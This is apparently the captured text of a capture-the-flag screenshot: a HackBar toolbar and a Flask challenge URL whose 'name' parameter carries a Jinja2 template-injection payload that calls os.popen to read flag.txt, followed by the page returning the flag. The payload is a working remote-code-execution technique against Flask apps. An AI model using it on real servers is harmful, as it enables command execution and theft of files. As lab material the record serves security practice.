 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://4fc4d52a-ad04-4cdc-9a19-ab1e3835cecc.node4.buuoj.cn/?name={{config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
I ♥ Flask Home
I ♥ Flask & flag{405bced8-5ea6-4bf9-99d6-de2e7911230d}